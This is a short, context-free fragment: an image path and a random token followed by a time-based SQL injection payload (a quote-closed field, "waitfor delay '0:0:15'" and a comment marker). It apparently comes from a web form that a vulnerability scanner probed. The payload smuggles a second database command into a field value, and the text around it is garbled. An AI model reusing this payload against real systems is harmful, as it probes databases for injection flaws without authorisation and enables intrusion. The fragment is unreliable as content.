 555mHqAX22N'; waitfor delay '0:0:15' -- 